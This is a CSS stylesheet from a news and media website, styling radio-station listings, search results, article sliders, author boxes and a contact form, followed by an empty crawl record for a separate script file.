.socials__label-followers{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:30px;color:#2f3d57;margin-bottom:3px}@media (min-width:320px) and (max-width:575px){.socials .socials__label-followers{font-size:18px;line-height:22px}}.socials .socials__label-link{display:inline-block;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:22px;text-decoration:none;color:#15be9c;text-decoration:underline}@media (min-width:320px) and (max-width:575px){.socials .socials__label-link{width:182px;font-size:16px;line-height:20px;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}.socials .socials__label-link:hover{text-decoration:none}.radio-station{margin-bottom:40px}.radio-station__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.radio-station__title{font-size:32px;line-height:39px}}.radio-station__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.radio-station__text{font-size:18px;line-height:25px}}.radio-station__icon{margin-bottom:30px}.radio-station__icon .logo__nizhynmedia{width:260px;height:98px}@media (min-width:320px) and (max-width:575px){.radio-station__icon .logo__nizhynmedia{width:100%}}.radio-station__price{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57;margin-bottom:20px}.radio-station__price-value{color:#fe5f55}.radio-station .radio-station__subtititle{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__subtititle{font-size:18px;line-height:22px}}.radio-station .radio-station__item{padding:15px 30px;background-color:#eff1f3;border-radius:15px;margin-bottom:10px}.radio-station .radio-station__item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 0}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-wrap{padding-top:0;margin-bottom:10px}}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-wrap{padding-top:0;margin-bottom:10px}}.radio-station .radio-station__item-logo{width:65px;height:35px}.radio-station .radio-station__item-frequency{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-left:6px}.radio-station .radio-station__item-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-value{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){.radio-station .radio-station__item-value{font-size:16px;line-height:20px}}.radio-station .radio-station__item-day{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-day{margin-bottom:10px}}.offer-info{margin-bottom:70px}.offer-info__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer-info__title{font-size:32px;line-height:39px}}.offer-info__left{margin-bottom:35px}.offer-info__desc{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.offer-info__list{padding-left:20px}@media (min-width:320px) and (max-width:575px){.offer-info__img{display:block;margin:0 auto;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info__img{display:block;margin:0 auto;margin-bottom:20px}}.offer-info__item{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}.offer-info__item::marker{font-size:18px;color:#fe5f55}.offer-info__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.offer-info__text{font-size:18px;line-height:25px}}.offer-info .icon__content{display:block;width:260px;height:300px}@media (min-width:320px) and (max-width:575px){.offer-info .icon__content{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info .icon__content{margin:0 auto;margin-bottom:20px}}.offer-info .icon__courierservice{display:block;width:260px;height:300px}@media (min-width:320px) and (max-width:575px){.offer-info .icon__courierservice{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info .icon__courierservice{margin:0 auto;margin-bottom:20px}}.offer-footer{padding-top:30px;padding-bottom:30px}.offer-footer__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#fe5f55;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer-footer__title{font-size:24px;line-height:29px}}.offer-footer .footer__contacts{margin-bottom:50px}.offer-footer .footer__contacts-email{min-width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.offer-footer .footer__contacts-mails{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.offer-footer .footer__contacts-subtitle{font-weight:700;font-size:16px;line-height:22px;color:#23cea5;margin-bottom:5px}.offer-footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){.offer-footer .footer__contacts-tel a{max-width:100%;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-break:word-break}}.offer-footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.offer-footer .footer__contacts-phones a{max-width:100%}.offer-footer .form__offer-footer{width:100%}.offer-footer .form__offer-footer .input__wrap{position:relative}.offer-footer .form__offer-footer .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.offer-footer .form__offer-footer-name{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:576px) and (max-width:767px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:768px) and (max-width:991px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:992px) and (max-width:1199px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:1200px) and (max-width:1350px){.offer-footer .form__offer-footer-name{width:100%}}.offer-footer .form__offer-footer-name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer-phone{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;color:#2f3d57;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:576px) and (max-width:767px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:768px) and (max-width:991px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:992px) and (max-width:1199px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:1200px) and (max-width:1350px){.offer-footer .form__offer-footer-phone{width:100%}}.offer-footer .form__offer-footer-phone:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer .form__captcha{width:100%;margin-bottom:30px}.offer-footer .form__offer-footer .form__captcha img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.offer-footer .form__offer-footer-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:156px;border-radius:23px;background-color:#23cea5;font-weight:700;font-size:16px;color:#fff;cursor:pointer;outline:0}.offer-footer .form__offer-footer-button:focus,.offer-footer .form__offer-footer-button:hover{background-color:#fe5f55}.offer-footer .form__offer-footer-button.active{font-size:0}.offer-footer .form__offer-footer-button.active .form__offer-footer-button_loading{fill:#fff;display:block}.offer-footer .form__offer-footer-button .form__offer-footer-button_loading{fill:#fff;display:none}.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-name,.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-phone{border:2px solid #e26363;border-radius:23px}.offer-footer .form__offer-footer .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}

.article__content-body {
    /*display: flex;*/
    flex-direction: column;
    /*align-items: center;*/
    max-width: 960px;
}
.article__content-body img {
    /*max-height: 600px;*/
    max-width: 100%;
    margin: 0 auto;
    margin-bottom: 7px;
    display: block;
}
.article__content-img_wrap img, .media__photo-img img {
    margin-bottom: 0;
}
.news-gallery-for img {width: 100%}
.slick-prev {left: 10px;}
.slick-next {right: 10px;}
.article__content iframe {max-width: 100%;}
.news-gallery-nav-img {max-height: 180px; overflow: hidden}
.slick-prev, .slick-next {width: 40px;height: 40px;z-index: 1;}
.slick-prev:before {background: url('/img/arrow-left.svg');}
.slick-next:before {background: url('/img/arrow-left.svg'); transform: scaleX(-1)}
.slick-prev:before, .slick-next:before {content:'';width: 40px; height: 40px;background-size: cover;display: block;filter: drop-shadow(0px 3px 1px rgb(0 0 0 / .7));}
/*.article__content-body img {max-width: 100%; height: 100%; width: auto;margin: auto; !*max-height: 600px;*!}*/

.article__content {font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}
.news-gallery-info__cover, .news-gallery-info-nav__cover {position: relative;}
.news-gallery-info {
    position: absolute;
    width: calc( 100% - 1px);
    bottom: 0;
    left: 0;
    background: rgba(24,24,27,.5);
    padding: 5px 10px;
    color: #e5e7eb;
}
.slick-slide {height: 600px;}
.slider-navigation .slick-slide {margin: 4px 2px;height: auto;}
@media (max-width: 960px) {
    .news-gallery-nav-img {max-height: 132px;}
    .slider-navigation .slick-prev, .slider-navigation .slick-next {bottom: 0;top: auto;}
    .slider-navigation .slick-prev {left: calc(50% - 45px);}
    .slider-navigation .slick-next {right: calc(50% - 45px);}
    .slick-slide {height: auto}
    .article__content blockquote {padding: 30px;}
}
.slick-slide img, .slick-slide .gallery-nav-img {
    max-height: 600px;
    margin-bottom: 0;
}
.slick-slide .gallery-nav-img {
    height: 180px;
    background-size: cover;
    background-position: center;
}
.news-gallery-nav-img img {
    width: 100%;
    height: 100%;
}
@media (max-width: 991px) {
    .article__content .media__photo_small {
        margin: 0 0 30px;
    }
    .article__content .media__photo_small .media__photo-img {
        width: 100%;
    }
    .attention-news__under-dynamic .attention-news__item {
        width: 50%;
    }
}
.search-result {
    margin-bottom: 40px;
}
.search-result__form {
    background: #eff1f3;
    padding: 30px 0;
    margin: 30px 0;
}
.search-result__form .form__search-text {
    width: 100%;
    height: 46px;
    border-radius: 23px;
    padding: 12px 20px;
    position: relative;
    border: 2px solid #23cea5;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #2f3d57;
}

.search-result__form .form__search-text:focus {
    border: 2px solid #23cea5;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}
.search-result__form .form__search-button {
    display: inline-block;
    height: 46px;
    width: 100%;
    background-color: #23cea5;
    border-radius: 23px;
    font-weight: 700;
    font-size: 16px;
    color: #fff;
    border: none;
    outline: 0;
    cursor: pointer;
}
.search-result__form .form__search-button:hover {
    background: #fe5f55;
}
.sort-line {
    color: #2F3D57;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 19px;
    display: flex;
    flex-flow: row wrap;
    align-items: baseline;
    margin-bottom: 30px;
}
.sort-line__link {
    margin-left: 15px;
    border-radius: 20px;
    background:#EFF1F3;
    border: 1px solid #EFF1F3;
    padding: 8px 15px;
    transition: .3s;
}
.sort-line__link:hover {
    background-color: #fff;
    border: 1px solid #fe5f55;
}
.search-result__title {
    color: #2F3D57;
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    margin-bottom: 30px;
}
.search-result__list-items {
    margin-bottom: 25px;
}
.search-result__list-items img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}
.search-result__top {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #758290;
}
.search-result__date {
    margin-right: 15px;
}
.search-result__view {
    display: flex;
    align-items: center;
}
.search-result__view .icon__views {
    fill: #758290;
    width: 16px;
    height: 16px;
}
.search-result__link {
    color: #1C2237;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 10px;
    display: block;
}
.search-result__body p {
    color: #1C2237;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.search-result__body p span, .search-result__link span {
    background: #D8F7EF;
}
.no-img {
    border-radius: 10px;
    border: 2px solid #EFF1F3;
    background: #fff;
    width: 100%;
    height: auto;
    padding: 25px 0;
    display: flex;
    align-items: baseline;
    justify-content: center;
}
.heading {
    color: #FFF;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px;
    border-radius: 6px;
    background: #23CEA5;
    padding: 2px 15px;
    margin-right: 10px;
}
.catalog-heading .heading{
    color: #758290;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    line-height: 19px;
    background: #ffffff;
    border: 1px solid #D0D9E4;
}
.search-heading .search-result__date {
    color: #1C2237;
}
@media (max-width: 767px) {
    .search-result__form {
        padding: 15px;
    }
    .form__search.search-result__form .container{
        min-width: auto;
    }
    .form__search.search-result__form .input__wrap {
        margin-bottom: 15px;
    }
    .sort-line, .search-result__title {
        margin-bottom: 20px;
    }
    .sort-line .sort-line__name {
        width: 100%;
        margin-bottom: 10px;
    }
    .sort-line .sort-line__link {
        margin: 0 15px 10px 0;
    }
}
@media (max-width: 991px) {
    .search-result__img-info {
        display: flex;
        flex-direction: row;
        margin-bottom: 5px;
    }
    .search-result__top.mobile-show {
        flex-direction: column;
        font-size: 14px;
        line-height: 19px;
        align-items: baseline;
    }
    .search-result__date {
        margin-bottom: 5px;
    }
    .search-result__list-items img {
        width: 76px;
        margin-right: 10px;
        border-radius: 6px;
    }
    .search-result__link {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 5px;
    }
    .search-result__body p {
        font-size: 14px;
        line-height: 19px;
    }
    .search-result__list-items {
        margin-bottom: 20px;
    }
    .search-result .city-news__more {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .heading {
        margin-bottom: 5px;
    }
    .no-img {
        padding: 10px 18px;
        width: auto;
        margin-right: 10px;
    }
    .no-img img{
        width: 36px;
        margin: 0;
    }
}
@media (min-width: 576px) {
    .form__search.search-result__form .input__wrap {
        margin-bottom: 0;
    }
}
@media (min-width: 576px) and (max-width: 1199px) {
    .search-result__form {
        padding: 30px 15px;
    }
}

@media (min-width: 992px) {
    .mobile-show {
        display: none;
    }
}
.most-popular {
    border-radius: 15px;
    background: #EFF1F3;
    padding: 20px 30px 50px;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-top: 10px;
    height: calc(100% - 20px);
}
.most-popular .attention-news__header {
    color: #FE5F55;
}
.most-popular__slider.swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}
.most-popular__slider .attention-news__img {
    width: auto;
    height: auto;
}
.most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number{
    color: #758290;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.most-popular__slider .attention-news__views .icon__views {
    fill: #758291;
}
.most-popular__slider .most-popular__title {
    color: #1C2133;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    min-height: 60px;
    display: block;
}
.friks-row {
    margin: 15px;
}
.under-head .friks-row {
    margin: 15px auto;
}
@media (max-width: 991px) {
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
        justify-content: space-between;
    }
    .m-p-0 {
        padding-left: 0;
        padding-right: 0;
    }
    .most-popular {
        border-radius: 0;
        padding: 20px;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 20px 35px 0;
        width: 50%;
    }
    .most-popular__slider .attention-news__item:nth-child(2) {
        margin-right: 0;
    }
    .sidebar .swiper-notification {
        display: none;
    }
}
@media (max-width: 575px) {
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 10px;
        line-height: normal;
        margin-right: 10px;
    }
    .most-popular__slider .most-popular__title {
        font-size: 12px;
        line-height: 14px;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .most-popular__slider .attention-news__head {
        flex-direction: row;
    }
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 14px;
        line-height: 19px;
    }
}
@media (min-width: 576px) and (max-width: 767px) {
    .most-popular__slider .most-popular__title {
        font-size: 16px;
        line-height: 20px;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 20px);
        margin-right: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .most-popular__slider .attention-news__item {
        flex-direction: row;
        align-items: flex-start;
    }
    .most-popular__slider .attention-news__body {
        margin-left: 25px;
    }
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
    }
    .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
/* breadcrumb */
.breadcrumb {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
}
.breadcrumb a {
    color: #2F4157;
}
.breadcrumb a:hover {
    text-decoration: underline;
}
.breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #758290;
    box-shadow: 0px 4px 8px 0px #FFFFFFE5;
    content: "/";
}

.breadcrumb-item.active {
    color: #758290;
}
@media (max-width: 979px) {
    .breadcrumb {
        font-size: 12px;
        line-height: 16px;
    }
}
.lifestyle-container.swiper-container.swiper-container-pointer-events {
    display: flex;
}
@media (max-width: 1199px) {
    .city-news {
        overflow: hidden;
    }
    .city-news__box .most-popular-cover{
        order: -1;
    }
    .most-popular::before {
        content: '';
        width: calc(100% + 65px);
        height: 100%;
        position: absolute;
        top: 0;
        background: #EFF1F3;
        left: -35px;
        z-index: -1;
    }
    .friks-row {
        margin: 25px 15px 5px;
    }
}
.city-news__row-list {
    margin-bottom: 20px;
}
.card-item {
    margin: 10px 0;
}
.most-popular .swiper-pagination {
    bottom: 26px;
}
.world-news {
    margin-top: 40px;
}
.subsrciption-news__title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #FE5F55;
    margin-bottom: 10px;
}
.subsrciption-news__list {
    display: flex;
    margin-bottom: 20px;
}
.subsrciption-news__list a {
    background: #EFF1F3;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 22px;
    text-align: center;
    padding: 10px 30px;
    border-radius: 21px;
    margin-bottom: 10px;
    color: #2F3D57;
    width: 100%;
    border: 1px solid transparent;
    transition: .3s;
    text-decoration: none;
}
.subsrciption-news__list a:hover {
    background:  #C8E9F9;
}
.subsrciption-news__list a:hover:nth-child(2) {
    background:  #C8C8F9;
}
.subsrciption-news__list a:hover:nth-child(3) {
    background:  #C8D5F9;
}
.subsrciption-news__list a:hover:nth-child(4) {
    background:  #F8CBCB;
}
.subsrciption-news__list a:nth-child(n+2) {
    margin-left: 10px;
}
.city-news__box .card-item__img img {
    max-height: 139px;
}
@media (max-width: 575px) {
    .subsrciption-news__title {
        font-size: 16px;
        line-height: 20px;
    }
    .subsrciption-news__list {
        flex-flow: row wrap;
        margin: 0 -5px 20px;
    }
    .subsrciption-news__list a {
        width: calc(50% - 10px);
        margin: 0 5px 10px;
        font-size: 14px;
        line-height: 19px;
        padding: 10px 15px;
    }
    .subsrciption-news__list a:nth-child(n+2) {
        margin: 0 5px 10px;
    }
    .world-news {
        margin-top: 30px;
    }
    .attention-news__header {
        text-align: center;
    }
    .most-popular {
        padding: 20px 5px;
    }
    .city-news__box .city-news__more-dunamic .city-news__more {
        margin-top: 10px;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .subsrciption-news__list a {
        padding: 10px 0;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 35px 35px 0;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .world-news {
        margin-top: 30px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
.lifestyle .swiper-slide, .lifestyle .swiper-wrapper {
    height: auto;
}
.article__content-footer .article__source .article__author {
    text-decoration: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 25px;
    color: #758290;
}
.page-news__author-info {
    margin-top: 15px;
    background: #EFF1F3;
    padding: 20px;
    border-radius: 15px;
    margin-bottom: 15px;
}
.page-news__author-info--top {
    display: flex;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .page-news__author-info--top {
        flex-flow: row wrap;
    }
}
.page-news__author-info--top img {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin-right: 20px;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    margin-bottom: 10px;
}
.page-news__author-info__name {
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    color: #2F4157;
    margin-bottom: 5px;
}
.page-news__author-info__desc {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    margin-bottom: 10px;
    color: #758290;
}
.page-news__author-info__soc {
    display: flex;
    margin-bottom: 10px;
}
.page-news__author-info__lists {
    display: flex;
    align-items: baseline;
    flex-flow: row wrap;
}
.page-news__author-info__soc a {
    width: 24px;
    height: 24px;
    background: #ffff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 8px;
}
.page-news__author-info__soc a svg {
    width: 12px;
    height: 12px;
    fill: #657395;
}
.page-news__author-info__email-address {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #758290;
    margin-bottom: 10px;
}
.page-news__author-info--body {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #2F4157;
}
.card__subinfo.company-news {
    width: auto;
    height: auto;
    background: #FE5F55;
    padding: 3px 15px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 13px;
    font-weight: 500;
    line-height: 13px;
    top: 20px;
    left: 20px;
}
.promo-header__image--title {
    font-size: 0;
    display: block;
    margin: 0 auto;
    line-height: 1px;
}
.article_list {
    background: #2F4157;
    padding: 20px 30px 10px;
    color: #ffffff;
    border-radius: 15px;
    font-family: 'Roboto', sans-serif;
}
.article_list__top {
    display: flex;
    justify-content: space-between;
    color: #A0AABA;
    margin-bottom: 10px;
}
.article_list__top--title {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
}
.article_list__top--more {
    color: #A0AABA;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: flex;
    align-items: center;
    transition: .3s;
}
.article_list__top--more svg {
    margin-left: 10px;
    transition: .3s;
}
.article_list__top--more:hover {
    color: #ffffff;
}
.article_list__top--more:hover svg {
    fill: #FFFFFF;
}
.article-item .card-item__head {
    font-family:'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 10px;
}
.article-item .card-item__head .card-item__views {
    margin-left: 5px;
    font-size: 18px;
    line-height: 25px;
}
.article-item .card-item__head .card-item__published, .article-item .card-item__head .card-item__views .view__number {
    color: #A0AABA;
}
.article-item .card-item__head .card-item__views .icon__views {
    width: 20px;
    height: 20px;
    fill: #A0AABA;
    margin-right: 10px;
}
.article-item__link {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #D0D9E4;
    margin-bottom: 30px;
    display: block;
}
.article-item__link:hover {
    text-decoration: underline;
}
.article-item.big-article-item .article-item__link {
    font-size: 38px;
    font-weight: 700;
    line-height: 42px;
    color: #ffffff;
}
@media (max-width: 575px) {
    .video-container {
        position: relative;
        width: 100%;
        padding-top: 177.778%;
    }

    .video-container iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }
}
.fb-video {
    width: 100%;
    display: flex !important;
    justify-content: center;
    background: #000;
}
@media (max-width: 979px) {
    .fb-video {
        position: relative;
        width: 100%;
        overflow: hidden;
        background: transparent;
    }
}
@media (max-width: 1253px) {
    .article_list {
        padding: 20px 0;
        margin: 0 -10px;
    }
    .article_list::before {
        content: '';
        position: absolute;
        top: 0;
        left: -30px;
        width: calc(100% + 60px);
        background: #2F4157;
        height: 100%;
        z-index: -1;
    }
}
@media (max-width: 980px) {
    .article_list {
        margin: 0 -10px;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__views .icon__views {
        width: 16px;
        height: 16px;
        margin-right: 3px;
    }
}
@media (max-width: 575px) {
    .article_list__top--more {
        font-size: 14px;
        line-height: 19px;
    }
    .article_list__top {
        margin-bottom: 0;
    }
    .article-item.big-article-item .article-item__link {
        font-size: 18px;
        line-height: 21px;
        margin-bottom: 10px;
    }
    .article-item.big-article-item .card-item__head .card-item__published, .article-item.big-article-item .card-item__head .card-item__views .view__number {
        color: #D0D9E4;
    }
    .article-item:not(.big-article-item) .card-item__head {
        display: flex;
        flex-direction: column;
        align-items: baseline;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__published, .article-item:not(.big-article-item) .card-item__head .card-item__views .view__number {
        font-size: 10px;
        line-height: 14px;
    }
    .article-item__link {
        font-size: 10px;
        line-height: 12px;
        margin-bottom: 20px;
    }
    .footer-en .footer__bottom{
        margin-top: 0;
    }
}
@media (min-width:576px) and (max-width: 767px) {
    .article-item.big-article-item .article-item__link {
        font-size: 28px;
        line-height: 36px;
        margin-bottom: 20px;
    }
    .article-item .card-item__head {
        align-items: flex-start;
    }
    .article-item__link {
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 20px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .article-item.big-article-item .article-item__link {
        margin-bottom: 20px;
    }
    .article-item:not(.big-article-item) .article-item__link {
        margin-bottom: 20px;
    }
}
@media (min-width: 992px) and (max-width: 1254px) {
    .article-item:not(.big-article-item) .card-item__head {
        flex-direction: column;
        align-items: baseline;
    }
}
.socials .socials__label .socials__label-icon-tele {
    background-color: #5d7592
}
.socials .socials__label .socials__label-icon-vibe {
    background-color: #8f5db7
}
.why-we__item {
    display: flex;
    flex-direction: column;
    align-items: center;
    background: #EFF1F3;
    padding: 24px 16px;
    border-radius: 6px;
    height: calc(100% - 30px);
    margin-bottom: 30px;
}
.why-we__item p {
    margin-bottom: 0;
    margin-top: 15px;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    text-align: center;
}
.w-100 {
    max-width: 100%;
}
.header.right-position {
    background-position: center right;
}
@media (max-width: 575px) {
    .header.right-position {
        background-position: center bottom;
        min-height: 80px;
        background-size: 100% 60%;
    }
}
@media (min-width: 576px) {
    .header.right-position {
        background-size: contain;
    }
}
@media (max-width: 1199px) {
    .footer .footer__bottom {
        margin-bottom: 40px;
    }
}
#news-single .article__content-img_wrap__en {
    max-width: 520px;
    width: 100%;
}
#news-single .article__content-img_wrap__en img {
    width: 100%;
}
.partner-info {
    display: flex;
    align-items: flex-start;
    margin-top: 23px;
}
.partner-info svg {
    flex: 0 0 auto;
}
.partner-info p {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: normal;
    color: #D0D9E4;
    margin-left: 30px;
}
@media (max-width: 767px) {
    .partner-info {
        flex-direction: column;
        margin-top: 10px;
    }
    .partner-info p {
        margin-left: 0;
        margin-top: 10px;
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176107
body_size: 1588
content:
